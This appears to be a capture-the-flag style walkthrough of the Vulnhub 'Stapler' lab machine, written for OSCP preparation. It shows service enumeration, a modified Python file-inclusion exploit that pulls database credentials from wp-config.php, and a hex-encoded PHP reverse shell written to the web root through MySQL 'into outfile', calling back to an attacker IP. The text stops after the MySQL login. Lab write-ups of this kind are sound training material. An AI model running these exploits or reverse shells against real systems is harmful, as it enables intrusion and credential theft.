Stapler Vulnhub Writeup
‘Stapler’ is the second machine from Vulnhub.com that I looked at as part of my OSCP preparations.
This one just requires good enumeration skills and leaving no stone unturned. This is a lesson I learned after discovering two different ways for privesc. I had been reading other writeups on this box and then I learned a third way of compromising this machine. I obviously hadn’t read notes posted on Vulnhub by the author, and neither did I pay FULL attention to the output from my enumeration tools. Sometimes the answer is hiding in plain sight.
Recon
Step 0: Target Discovery
So … as always, let’s see where our target is on the network with netdiscover.
netdiscover -i eth0 -r 10.10.10.0/24
 Currently scanning: Finished!   |   Screen View: Unique Hosts

 3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 10.10.10.1      08:00:27:5c:33:b9      1      60  PCS Systemtechnik GmbH
 10.10.10.2      08:00:27:f0:4b:5a      1      60  PCS Systemtechnik GmbH
10.10.10.1 is the DHCP server … leaving 10.10.10.2 to be the ‘victim’ machines
Step 1: TCP Open Port Scan
In the interests of speed, we’ll not focus on version scanning etc right now … we just want to see what’s alive
root@kali:~/vulnhub/stapler/recon# nmap -p- 10.10.10.2 --open -oA staplerOpenTCPStarting
Nmap 7.70 ( https://nmap.org ) at 2018-07-20 10:22 EDT
Stats: 0:01:23 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 49.88% done; ETC: 10:24 (0:01:10 remaining)
Nmap scan report for 10.10.10.2
Host is up (0.00046s latency).
Not shown: 65523 filtered ports, 4 closed ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
53/tcp    open  domain
80/tcp    open  http
139/tcp   open  netbios-ssn
666/tcp   open  doom
3306/tcp  open  mysql
12380/tcp open  unknown
MAC Address: 08:00:27:EC:C5:52 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 132.47 second
Although some ports appear to be obvious, there are a few others such as ‘666’ being represented as ‘doom’ incorrectly - these are only the nmap defaults for specific port numbers. We need to do a more detailed scan to see what is actually alive.
Step 2: TCP Aggressive Port Scan
We can now do the agressive scan on the selected ports - a lot more surgical in comparison to doing so against all the ports (which arean’t all alive anyhow!).
# Nmap 7.70 scan initiated Fri Jul 20 10:27:38 2018 as: nmap -p 21,22,53,80,139,666,3306,12380 -A
-oA agressiveStapler 10.10.10.2
Nmap scan report for 10.10.10.2
Host is up (0.00054s latency).

PORT      STATE SERVICE     VERSION
21/tcp    open  ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.10.10.3
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open  ssh         OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_  256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp    open  domain      dnsmasq 2.75
| dns-nsid:
|_  bind.version: dnsmasq-2.75
80/tcp    open  http        PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp   open  netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp   open  doom?
| fingerprint-strings:
|   NULL:
|     message2.jpgUT
|     QWux
|     "DL[E
|     #;3[
|     \xf6
|     u([r
|     qYQq
|     Y_?n2
|     3&M~{
|     9-a)T
|     L}AJ
|_    .npy.9
3306/tcp  open  mysql       MySQL 5.7.12-0ubuntu1
| mysql-info:
|   Protocol: 10
|   Version: 5.7.12-0ubuntu1
|   Thread ID: 7
|   Capabilities flags: 63487
|   Some Capabilities: Support41Auth, LongPassword, ConnectWithDatabase, ODBCClient,
	DontAllowDatabaseTableColumn, SupportsTransactions, FoundRows, InteractiveClient,
	Speaks41ProtocolOld, LongColumnFlag, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis,
	Speaks41ProtocolNew, SupportsLoadDataLocal, SupportsCompression, SupportsAuthPlugins,
	SupportsMultipleResults, SupportsMultipleStatments
|   Status: Autocommit
|   Salt: \x1BhH0\x0BgJ\x057+Rxk\x0Fe\x11b\x1Dm\x16
|_  Auth Plugin Name: 88
12380/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the
following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.70%I=7%D=7/20%Time=5B51F169%P=x86_64-pc-linux-gnu%r(NUL
SF:L,2D58,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1
SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0
SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa
***SNIPPED**
MAC Address: 08:00:27:EC:C5:52 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 39m59s, deviation: 34m37s, median: 59m58s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
|   Computer name: red
|   NetBIOS computer name: RED\x00
|   Domain name: \x00
|   FQDN: red
|_  System time: 2018-07-20T16:28:06+01:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2018-07-20 11:28:06
|_  start_date: N/A

TRACEROUTE
HOP RTT     ADDRESS
1   0.54 ms 10.10.10.2

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 20 10:28:43 2018 -- 1 IP address (1 host up) scanned in 65.54 seconds
Step 3 Initial Review of the Agressive Port Scan
We’ll go through the ports one by one …
TCP Port #21 (FTP)
- The anonymous mode is working, but no directory listing available
- Although we can tell we are dealing with
vsftpdwe don’t have a definite version number
The anonymous FTP access is confirmed, but it does tell us an interesting username (Harry), and a file called ‘note.’
root@009-klvfi200:~/vulnhub/stapler/recon# ftp 10.10.10.2
Connected to 10.10.10.2.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (10.10.10.2:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0             107 Jun 03  2016 note
226 Directory send OK.
ftp>
A copy of the ‘note’ file was transferred to the attacking computer with the ftp ‘get’ command. The file contained the following
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
So …. that’s another username to keep for later
TCP Port #22 (SSH)
From the NMAP scan we can tell that the victim is running OpenSSH 7.2p2 (Ubuntu 4). Rarely does OpenSSH present any juicy vulnerabilities, so let’s try interacting with the SSH service with one of the know usernames - ‘Harry’:
root@009-klvfi200:~/vulnhub/stapler/recon# ssh harry@10.10.10.2
The authenticity of host '10.10.10.2 (10.10.10.2)' can't be established.
ECDSA key fingerprint is SHA256:WuY26BwbaoIOawwEIZRaZGve4JZFaRo7iSvLNoCwyfA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.2' (ECDSA) to the list of known hosts.
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
harry@10.10.10.2's password:
So …. another username, Barry. Attempts were made to login to both accounts using ‘obvious’ passwords such as ‘password’, ‘harry’ and ‘barry’. None worked.
TCP Port #53 (DNS)
Version 2.75 of dnsmasq is running … that can be followed up later for any possible vulnerabilities.
TCP Port #80 (Web Server)
From the NMAP scan, the reference to PHP cli server 5.5 or later is interesting …. mostly with the emphasis on ‘cli’. The URL (IP address) is specified in a web browser. A ‘Not Found’ message was returned

A quick attempt with ‘dirb’ reveals two interesting finds:
root@009-klvfi200:~/vulnhub/stapler/recon# dirb http://10.10.10.2

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Sun Jan  6 19:29:59 2019
URL_BASE: http://10.10.10.2/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://10.10.10.2/ ----
+ http://10.10.10.2/.bashrc (CODE:200|SIZE:3771)
+ http://10.10.10.2/.profile (CODE:200|SIZE:675)

-----------------
END_TIME: Sun Jan  6 19:30:11 2019
DOWNLOADED: 4612 - FOUND: 2
The files are examined …. nothing springs immediately to view, so, these are left for later.
TCP Port #139 (SMB)
Running version 4.3.9 of Samba. enum4linux is run to enumerate any potentially useful information. A few interesting finds were presented (snippets only of the full report shown):
 ==========================================
|    Nbtstat Information for 10.10.10.2    |
 ==========================================
Looking up status of 10.10.10.2
        RED             <00> -         H <ACTIVE>  Workstation Service
        RED             <03> -         H <ACTIVE>  Messenger Service
        RED             <20> -         H <ACTIVE>  File Server Service
        ..__MSBROWSE__. <01> - <GROUP> H <ACTIVE>  Master Browser
        WORKGROUP       <00> - <GROUP> H <ACTIVE>  Domain/Workgroup Name
        WORKGROUP       <1d> -         H <ACTIVE>  Master Browser
        WORKGROUP       <1e> - <GROUP> H <ACTIVE>  Browser Service Elections
So the machine appears to be called ‘RED’
Another 2 usernames (‘kathy’, ‘Fred’) and confirmation of 2 listable shares:
[+] Attempting to map shares on 10.10.10.2
//10.10.10.2/print$     Mapping: DENIED, Listing: N/A
//10.10.10.2/kathy      Mapping: OK, Listing: OK
//10.10.10.2/tmp        Mapping: OK, Listing: OK
//10.10.10.2/IPC$       [E] Can't understand response:
WARNING: The "syslog" option is deprecated
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
An attempt is made to connect to the shares with smbclient. Firstly, with ‘kathy’ (at the password prompt, ‘enter’ was clicked):
root@009-klvfi200:~/vulnhub/stapler/recon# smbclient //10.10.10.2/kathy
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Jun  3 17:52:52 2016
  ..                                  D        0  Mon Jun  6 22:39:56 2016
  kathy_stuff                         D        0  Sun Jun  5 16:02:27 2016
  backup                              D        0  Sun Jun  5 16:04:14 2016

		19478204 blocks of size 1024. 16233720 blocks available
smb: \>
Inside ‘kathy_stuff’ we find an interesting file called ‘todo-list.txt’. Similar to an ftp client, to download data from a victim machine via an smb session, just issue the ‘get’ command and the name of the required file.
smb: \> cd kathy_stuff
smb: \kathy_stuff\> ls
  .                                   D        0  Sun Jun  5 16:02:27 2016
  ..                                  D        0  Fri Jun  3 17:52:52 2016
  todo-list.txt                       N       64  Sun Jun  5 16:02:27 2016

		19478204 blocks of size 1024. 16233720 blocks available
smb: \kathy_stuff\> get todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (3.5 KiloBytes/sec)
(average 3.5 KiloBytes/sec)
smb: \kathy_stuff\>
The file is examined … yup, the references to ‘Office Space’ are coming fast! :-)
I'm making sure to backup anything important for Initech, Kathy
Inside the ‘backup’ folder there is a configuration file for the ftp server.
smb: \> cd backup
smb: \backup\> ls
  .                                   D        0  Sun Jun  5 16:04:14 2016
  ..                                  D        0  Fri Jun  3 17:52:52 2016
  vsftpd.conf                         N     5961  Sun Jun  5 16:03:45 2016
  wordpress-4.tar.gz                  N  6321767  Mon Apr 27 18:14:46 2015

		19478204 blocks of size 1024. 16233716 blocks available
smb: \backup\>
The ‘conf’ is examined …. apart from paths to SSL cert related files and confirmation that the service is integrated with PAM, there isn’t really much going on.
TCP Port #666
From the initial NMAP scan, among the ‘garbled’ output, there was a reference to ‘message2.jpg’. So it was retrieved via wget …

I looks like whatever application or service is running has crashed with a segmentation fault …. that could be a potential buffer overflow scenario to follow up on later. Right now though, we don’t have any real confirmation of what the app is. So …. best left to later.
TCP Port #3306 (MySQL)
We have a version number to review later: 5.7.12. The NMAP scan also contained a salt value … so perhaps that will be useful later when trying to decrypt content
TCP Port #12380 (Apache Web Server)
The NMAP data wasn’t very conclusive whatsoever. So … it was just loaded up in a browser to see what happened:
 Just a ‘coming soon’ page, but at least we gained another potential username …. Tim. The HTML source is viewed. Other than the fact that it is a template downloaded from http://www.creative-tim.com/product/coming-sssoon-page, the only ‘HTML comment’ revealed another username (
Zoe):
<!-- A message from the head of our HR department, Zoe, if you are looking at this, we want to hire
you! -->
Looking for a robots.txt file just presented the same page.
Step 4: Taking a closer look at the web server on TCP 12380
Time to try a possible HTTPS variant for the same port just to see if anything different crops up. A change is observed.

There is a robots.txt file:
User-agent: *
Disallow: /admin112233/
Disallow: /blogblog/
Following the first entry lead to being trolled …. see for yourself!

But …. for /blogblog/, we got presented with the following:

Yup, a reference to ‘Office Space’. It looks like a legitimate Wordpress site just by viewing the HTML, and a login page is also available. Possibly we can login via some credentials we find later. The urge to just throw a tool such as WPScan at the target is resisted (for now!).
Gobuster is used to do some light brute forcing. By default the tool is configured to run with 10 threads … however, this generated a lot of errors against the target. So … the -t (threads) switch was given a value of 1.
root@009-klvfi200:~/vulnhub/stapler/recon# gobuster -k -u https://10.10.10.2:12380
-w /usr/share/dirb/wordlists/common.txt -t 1

=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : https://10.10.10.2:12380/
[+] Threads      : 1
[+] Wordlist     : /usr/share/dirb/wordlists/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2019/01/19 21:45:20 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/announcements (Status: 301)
/index.html (Status: 200)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/robots.txt (Status: 200)
/server-status (Status: 403)
=====================================================
2019/01/19 21:45:27 Finished
=====================================================
A number of interesting entries (beyond what we already know): announcements, javascript and phpmyadmin.
Looking at announcements:

The ‘message.txt’ link is clicked, revealing:
Abby, we need to link the folder somewhere! Hidden at the mo
Another username for the list. Just on a hunch, perhaps webdav is enabled (even though nmap didn’t find it). The cadaver tool is used to find out more:
root@009-klvfi200:~/vulnhub/stapler/recon# cadaver https://10.10.10.2:12380/announcements
WARNING: Untrusted server certificate presented for `Red.Initech':
Certificate was issued to hostname `Red.Initech' rather than `10.10.10.2'
This connection could have been intercepted.
Issued to: Pam: I give up. no idea what to put here., Initech, Really, what are you meant to put
here?, Somewhere in the middle of nowhere, UK
Issued by: Pam: I give up. no idea what to put here., Initech, Really, what are you meant to put
here?, Somewhere in the middle of nowhere, UK
Certificate is valid from Sun, 05 Jun 2016 16:34:34 GMT to Wed, 03 Jun 2026 16:34:34 GMT
Do you wish to accept the certificate? (y/n) y
Could not access /announcements/ (not WebDAV-enabled?):
So … WebDav is not enabled, but because of the SSL certificate issue, at least we have another username for the list to use later perhaps.
Moving onto ‘phpmyadmin’ we get a login page:

As can be seen, a few default username and password combinations were tried. Nothing worked, so this is marked for further follow up. The version number can be found via https://10.10.10.2:12380/phpmyadmin/doc/html/index.html - I just happened to be already aware of this, but you could also find it by applying a ‘recursive’ switch to your preferred directory/file http brute force tool.
Interestingly enough, gobuster doesn’t do recursive searches - but dirb does with the
-rswitch.

Now we have a version number for further follow-up: 4.5.4.1
Summary of Initial Recon
So what do we have at this point?
- Some usernames - at least 2 (Harry, Barry) that may have SSH access - these will be used against any discovered passwords
- The SSH server is OpenSSH 7.2p2 Ubuntu 4 …. Unlikely to have problems. Could brute force, but not very stealthy and could take a long time. Besides …. It MAY possibly be key based authentication …
- The smb share might be useful for exfil later, or perhaps getting tooling onto the box if need be. The latter could also be accomplished anyhow from a low priv shell.
- A wordpress app running https over a high port
- The ‘announcements’ folder running on the high tcp port doesn’t seemed to be used for much. No HTTP PUT/WebDav, so nothing to see here.
- The ‘admin’ folder (not the wordpress one) is just a red herring …. Nothing to see there.
- PhpMyAdmin: we need creds. Either we get that via brute force, able to exploit some local file inclusion issue or gain a low priv shell.
- MySQL - can we get access to the creds perhaps and then login to perform some ‘outfile’ based queries?
- A vsftpd 3.x ftp server that takes an anonymous login, but won’t allow basic commands - parked for now
The Priorities:
wp-scanon Wordpress - potentially look at brute force the login, but let’s see if there are any vulnerabilities in the core app or the available plugins- Perform
cmsmapscan on wordpress, if wp-scan doesn’t show anything or appears inconclusive - Build
cewlword list based on the Wordpress site if needed (not much content though) - Brute force the wp-admin feature using the cewl wordlist. If that fails, try other lists (smaller first)
- Once passwords are gained … determine if they can be re-used with any of the ssh accounts
- If Wordpress passwords can’t be re-used:
- Upload a malicious plugin or upload a php cmd shell
- Establish a reverse shell
- Lower priorities
- Any passwords work with ftp?
- Upload webshell/reverseshell
- Do any determined passwords work with mysql?
Detailed Recon on Wordpress
Step 0: Running wpscan
The scan is run with the following syntax:
root@kali:~/vulnhub/stapler/recon/wpscan# wpscan -u https://10.10.10.2:12380/blogblog
--disable-tls-checks -e,u,ap,tt,at -v --log /root/vulnhub/stapler/recon/wpscan/wpscanfullStapler.txt
The configuration options will result in a fairly agressive scan and will generate a LOT of noise, so not really the wisest thing to do in a Red Team scenario. But this isn’t a Red Team scenario! :-). An explanation of the switches
--disable-tls-checks: The site is using a self-signed certificate, plus the scan was done against an IP address and not a domain name. This option will force wp-scan to ignore any errors.
e: We are going to enumerate a bunch of items:
u: Usersap: All plugins. We don’t want to miss anythingtt: Timbthumbs. Used to generate image thumbnails - notorious for being a source of vulnerabilities.at: All themes.v: verbose. Gotta love the detail.log: Self-explanatory. In case we want to retrace our steps later.
Step 1: Review wp-scan findings
Only a summary will be presented … there are a LOT of findings. Run the tool against the target to find out more.
- Version 4.2.1
- A lot of cross-site scripting stuff. All very well if we want to pwn other victims using the site, but that doesn’t apply in this case.
- There are 4 SQL injection findings … keeping these for later. Always aiming for the lowest hanging fruit first.
  root@kali:~/vulnhub/stapler/recon/wpscan# cat wpscanfullStapler.txt | grep SQL
  [!] Title: WordPress <= 4.2.3 - wp_untrash_post_comments SQL Injection
  [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection
  [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection
  [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection - only useful if we have creds
We have a bunch of usernames
  +----+---------+-----------------+
    | Id | Login   | Name            |
    +----+---------+-----------------+
    | 1  | john    | John Smith      |
    | 2  | elly    | Elly Jones      |
    | 3  | peter   | Peter Parker    |
    | 4  | barry   | Barry Atkins    |
    | 5  | heather | Heather Neville |
    | 6  | garry   | garry           |
    | 7  | harry   | harry           |
    | 8  | scott   | scott           |
    | 9  | kathy   | kathy           |
    | 10 | tim     | tim             |
  +----+---------+-----------------
- And a number of plugins. At this point we will divert our attention to just 2 (the others are fairly common and don’t lead to any authentication bypasses or remote code execution)
- advanced-video-embed-embed-videos-or-playlists - v1.0
- two-factor 0.1-dev-20180225 … this MIGHT be a problem later … i.e. if we get a correct username/password combo, we could have a further roadblock to get past.
Plugin Examination
A quick search within searchsploit for advanced video:
root@kali:~/vulnhub/stapler/recon/wpscan# searchsploit advanced video
----------------------------------------------------------- ----------------------------------------
  Exploit Title                                             |  Path
                                                               | (/usr/share/exploitdb/)
----------------------------------------------------------- ----------------------------------------
WordPress Plugin Advanced Video 1.0 - Local File Inclusion | exploits/php/webapps/39646.py
----------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
So, this is a local file inclusion (LFI) exploit, and it is possible to make unauthenticated posts too:
http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
The ‘thumb’ parameter is the vulnerable component. This item has now gone top of the list for exploitation.
Exploitation - Wordpress
Step 0: Exploit customization
Examining the exploit, there is a need for a little customization - a URL:
url = "http://127.0.0.1/wordpress" # insert url to wordpress
becomes
url = "https://10.10.10.2:12380/blogblog" # insert url to wordpress
Step 1: Troubleshooting the exploit
The exploit is saved, made executable and then run. But there is a problem - an SSL certificate verification failure:
root@009-klvfi200:~/vulnhub/stapler/exploit# python video.py
Traceback (most recent call last):
  File "video.py", line 43, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title='
     + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1241, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1198, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed
 (_ssl.c:727)>
The certificate is exported from the browser of the attacking Kali box. It is now possible to export a path for the certificate as follows:
export SSL_CERT_FILE=/root/vulnhub/stapler/exploit/RedInitech.crt
The exploit is re-run, but another error is presented:
ssl.CertificateError: hostname '10.10.10.2' doesn't match u'Red.Initech'
This makes sense - we are using an IP address to execute the exploit, but the certificate is issued to a domain, which appears to be Red.Initech.
The /etc/hosts file on the attacking box is edited and saved (nano):
127.0.0.1       localhost
127.0.1.1       kali
10.10.10.2      Red.Initech
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
The exploit needs to be edited for the target URL to refer to the fully-qualified domain name:
url = "https://red.initech:12380/blogblog" # insert url to wordpress
A number of other edits are made to print out the last - match. Multiple iterations of this attack could be perfromed to extract multiple files. Left unmodified, the exploit would return the contents of all files.
The final exploit now looks like:
import random
import urllib2
import re
from StringIO import StringIO

url = "https://red.initech:12380/blogblog" # insert url to wordpress

randomID = long(random.random() * 100000000000000000L)

objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title='
 + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()
print content
for line in content:
        numbers = re.findall(r'\d+',line)
        id = numbers[-1]
        id = int(id) / 10

objHtml = urllib2.urlopen(url)
content = objHtml.readlines()

myURLs=""
firstMatch=""
countLine=0
for line in content:
        if 'attachment-post-thumb wp-post-image' in line:
                urls=re.findall('"(https://.*?)"', line)
                myURLs=urls[1]
                if countLine==0:
                        countLine=1
                        finalURLs=myURLs.replace('10.10.10.2', 'red.initech')
                        print "----------------------------------------------"
                        print "Fetching latest match for: " + finalURLs
                        print "----------------------------------------------"
                        print urllib2.urlopen(finalURLs).read()
                        print "\n"
                #print "The following matches were found: \n"


                #print urllib2.urlopen(myURLs[0]).read()
When the exploit is run, now we have access to the contents of wp–config.php, which shows that we have creds for MySQL:
root@kali:~/vulnhub/stapler/exploit# python video.py
['https://10.10.10.2:12380/blogblog/?p=1850']
----------------------------------------------------------------------------------------------
Fetching latest match for: https://red.initech:12380/blogblog/wp-content/uploads/56544489.jpeg
----------------------------------------------------------------------------------------------
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
RESULT! The username is root and the password is plbkac.
Trying to login via SSH with the creds fail:
root@009-klvfi200:~/vulnhub/stapler/exploit# ssh root@10.10.10.2
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
root@10.10.10.2's password:
Permission denied, please try again.
root@10.10.10.2's password:
Time to try to log in to MySQL remotely
Exploitation (Low Priv Shell) via MySQL
So, why login to MySQL? It should be possible to use MySQL to generate a PHP file on the server which can be used to create a reverse shell back to the attacking box. If that is not possible, we can always revisit the Wordpress login mech - i.e. run a dictionary attack for the admin user and upload a shell through a number of means already mentioned.
Step 0: Connecting to MySQL on the target
root@009-klvfi200:~/vulnhub/stapler/exploit# mysql -uroot -pplbkac -h 10.10.10.2
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.7.12-0ubuntu1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
At this point, we have two possible paths open to gaining a reverse shell. Firstly, it would be possible to execute an SQL statement to output a PHP reverse shell script. We could also access the user hashes from the wp_users table within the Wordpress database. A password cracking tool such as john the ripper or hashcat could then be used to get the clear-text password. We’ll pursue the former option first - a little less work.
Step 1: Preparing the Reverse Shell Script
The general syntax is as follows:
Select 0x<<<hex payload here>>> into outfile "/var/www/https/blogblog/wp-content/uploads/<<<name_of_shelll>>>;
The uploads folder is chosesn as it should be normally be accessible to authenticate Wordpress users to upload files.
At this point, I’m going to go for a slightly longer route by avoiding a meterpreter session. For those of you preparing for your OSCP examination, you’ll probably know that you only get to use Meterpreter on ONE box only. So you’d better make it count! Hence why we’ll proceed a bit differently using a slightly modified version of the excellent php reverse shell from Pentestmonkey.
First things first, the exploit is customized with the IP of the attacking Kali box and the desired port.
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.240';
$port = 5555;
Since we’ll be using the the MySQL route to upload the reverse shell, the shell will be converted to hexadecimal. Purely in terms of manageability, the file is put on a bit of a diet by removing all of the comments and any eroneous empty lines (put in place by the original developer to make the code more readable).
Next up we need to remove all of the carriage returns and replace any of the tabs to indent the code with spaces instead. This was learned through trial and error when MySQL appeared to make a mess of things (although I daresay, a substantial part of the problem was in the chair and not the computer - i.e. me) and put in ugly backslash characters wherever there were tabs and carriage returns.
Removing the carriage returns:
paste -s -d ' ' reversemonkey.php > tempFile.txt
Replace the tabs with spaces:
sed 's/\t/ /g' tempFile.txt > phprshell.php
If you examine the contents of phprshell.php it will look like (only a small section is shown):
<?php set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.10.240'; $port = 5555; $chunk_size = 1400;
Now you need to convert the content of phprshell.php to hexadecimal (again, only a snippet of the output is shown):
root@009-klvfi200:~/vulnhub/stapler/exploit# cat phprshell.php | xxd -ps | tr -d '\n'
3c3f706870207365745f74696d655f6c696d6974202830293b202456455253494f4e203d2022312e30223b20246970203d2
Now you need to construct your SQL statement - we’ll focus on show only the start and end:
Select 0x3c3f706870207365745f74696d655f6c696d6974202830293b202456455253494f4e203d2022312e30223b ...
***snip to ending ...***
... 207d20203f3e202020200a into outfile "/var/www/https/blogblog/wp-content/uploads/phprshell.php";
Step 2: Uploading the PHP Reverse Shell
You can now copy/paste the complete MySQL query string into your MySQL session and then press the enter key.
root@009-klvfi200:~/vulnhub/stapler/exploit# mysql -uroot -pplbkac -h 10.10.10.2
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.7.12-0ubuntu1 (Ubuntu)

